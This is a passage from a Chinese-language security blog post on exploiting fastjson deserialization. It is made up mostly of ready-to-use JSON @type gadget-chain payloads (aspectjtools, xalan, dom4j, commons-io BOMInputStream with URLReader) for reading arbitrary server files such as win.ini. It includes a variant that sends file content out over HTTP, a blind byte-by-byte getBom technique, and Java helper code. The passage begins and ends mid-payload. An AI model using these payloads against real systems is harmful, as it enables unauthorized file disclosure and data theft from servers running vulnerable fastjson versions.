class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://127.0.0.1:8085/?test&quot;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su17.bOM.bytes&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p>我这里实际测试过程中，文件中有中文字符的时候出现了乱码：</p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020223219033.png" alt="image-20231020223219033"></p>
-<p>我的解决方法是，使用<code>yakit</code>的端口监听器：</p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020223341147.png" alt="image-20231020223341147"></p>
-<p><code>yakit</code>真是太好用了，有木有~</p>
-<h3 id="4-1-2-aspectjtools-xalan（-2-4-0）-dom4j（版本无限制）"><a href="#4-1-2-aspectjtools-xalan（-2-4-0）-dom4j（版本无限制）" class="headerlink" title="4.1.2 aspectjtools+xalan（&gt;&#x3D;2.4.0）+dom4j（版本无限制）"></a>4.1.2 aspectjtools+xalan（&gt;&#x3D;2.4.0）+dom4j（版本无限制）</h3><h4 id="4-1-2-1-直接回显法"><a href="#4-1-2-1-直接回显法" class="headerlink" title="4.1.2.1 直接回显法"></a>4.1.2.1 直接回显法</h4><p>分五次打，中间报错不用管。</p>
-<p><code>payload41</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;test&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021152553230.png" alt="image-20231021152553230"></p>
-<h4 id="4-1-2-2-httplog回显法"><a href="#4-1-2-2-httplog回显法" class="headerlink" title="4.1.2.2 httplog回显法"></a>4.1.2.2 httplog回显法</h4><p>修改<code>4.1.2.1</code>中最后一步为如下<code>payload</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://127.0.0.1:8085/?test&quot;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p>我这里<code>demo</code>复现是成功的，但是靶场没有成功，如果有兄弟成功了可以公众号后台直接发消息，我看到立马就会回复，并将这部分在我的博客中更新。</p>
-<h2 id="4-2-fastjson【1-2-37"><a href="#4-2-fastjson【1-2-37" class="headerlink" title="4.2 fastjson【1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68】"></a>4.2 fastjson【1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68】</h2><h3 id="4-2-1-blackhat2021-getBom-原版（适用场景有限）"><a href="#4-2-1-blackhat2021-getBom-原版（适用场景有限）" class="headerlink" title="4.2.1 blackhat2021-getBom()原版（适用场景有限）"></a>4.2.1 blackhat2021-getBom()原版（适用场景有限）</h3><p><code>payload42</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">  <span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span> <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;url&quot;</span><span class="punctuation">:</span> <span class="string">&quot;file:///C:/Windows/win.ini&quot;</span></span><br><span class="line">      <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span> <span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span> <span class="number">1024</span></span><br><span class="line">    <span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span> <span class="punctuation">[</span></span><br><span class="line">      <span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span> <span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span> <span class="punctuation">[</span></span><br><span class="line">          <span class="number">59</span></span><br><span class="line">        <span class="punctuation">]</span></span><br><span class="line">      <span class="punctuation">&#125;</span></span><br><span class="line">    <span class="punctuation">]</span></span><br><span class="line">  <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">  <span class="attr">&quot;address&quot;</span> <span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM&quot;</span><span class="punctuation">&#125;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021003605584.png" alt="image-20231021003605584"></p>
-<blockquote>
-<p>它会拿<code>win.ini</code>的内容转成<code>int</code>数组，然后拿<code>ByteOrderMark</code>里的<code>bytes</code>挨个字节遍历去比对，如果遍历过程有比对错误的<code>getBom</code>就会返回一个<code>null</code>，如果遍历结束，没有比对错误那就会返回一个<code>ByteOrderMark</code>对象。所以这里文件读取成功的标志应该是<code>getBom</code>返回结果不为<code>null</code>。</p>
-</blockquote>
-<p>有点<code>sql</code>注入中布尔盲注的味道，哈哈。</p>
-<p>附上读取文件内容到字节数组的代码：</p>
-<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> java.io.FileReader;</span><br><span class="line"><span class="keyword">import</span> java.io.IOException;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="keyword">class</span> <span class="title class_">str2bytes</span> &#123;</span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">static</span> String <span class="title function_">fileToString</span><span class="params">(String path)</span> <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        <span class="type">FileReader</span> <span class="variable">reader</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">FileReader</span>(path);</span><br><span class="line">        <span class="type">StringBuilder</span> <span class="variable">stringBuilder</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">StringBuilder</span>();</span><br><span class="line">        <span class="type">char</span>[] buffer = <span class="keyword">new</span> <span class="title class_">char</span>[<span class="number">10</span>];</span><br><span class="line">        <span class="type">int</span> size;</span><br><span class="line">        <span class="keyword">while</span> ((size = reader.read(buffer)) != -<span class="number">1</span>) &#123;</span><br><span class="line">            stringBuilder.append(buffer, <span class="number">0</span>, size);</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">return</span> stringBuilder.toString();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title function_">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        <span class="type">String</span> <span class="variable">str</span> <span class="operator">=</span> fileToString(<span class="string">&quot;C:\\Windows\\win.ini&quot;</span>);</span><br><span class="line">        <span class="type">byte</span>[] byteArray = str.getBytes(<span class="string">&quot;UTF-8&quot;</span>);</span><br><span class="line">        <span class="type">boolean</span> <span class="variable">first</span> <span class="operator">=</span> <span class="literal">true</span>;</span><br><span class="line">        <span class="keyword">for</span> (<span class="type">byte</span> b : byteArray) &#123;</span><br><span class="line">            <span class="type">int</span> <span class="variable">intValue</span> <span class="operator">=</span> b &amp; <span class="number">0xFF</span>;</span><br><span class="line">            <span class="keyword">if</span> (first) &#123;</span><br><span class="line">                System.out.print(intValue);</span><br><span class="line">                first = <span class="literal">false</span>;</span><br><span class="line">            &#125; <span class="keyword">else</span> &#123;</span><br><span class="line">                System.out.print(<span class="string">&quot;, &quot;</span> + intValue);</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">//59, 32, 102, 111, 114, 32, 49, 54, 45, 98, 105, 116, 32, 97, 112, 112, 32, 115, 117, 112, 112, 111, 114, 116, 13, 10, 91, 102, 111, 110, 116, 115, 93, 13, 10, 91, 101, 120, 116, 101, 110, 115, 105, 111, 110, 115, 93, 13, 10, 91, 109, 99, 105, 32, 101, 120, 116, 101, 110, 115, 105, 111, 110, 115, 93, 13, 10, 91, 102, 105, 108, 101, 115, 93, 13, 10, 91, 77, 97, 105, 108, 93, 13, 10, 77, 65, 80, 73, 61, 49, 13, 10</span></span><br></pre></td></tr></table></figure>
-
-<h3 id="4-2-2-blackhat2021-getBom-浅蓝师傅改版（几乎适配所有场景）"><a href="#4-2-2-blackhat2021-getBom-浅蓝师傅改版（几乎适配所有场景）" class="headerlink" title="4.2.2 blackhat2021-getBom()浅蓝师傅改版（几乎适配所有场景）"></a>4.2.2 blackhat2021-getBom()浅蓝师傅改版（几乎适配所有场景）</h3><p><code>payload43</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span 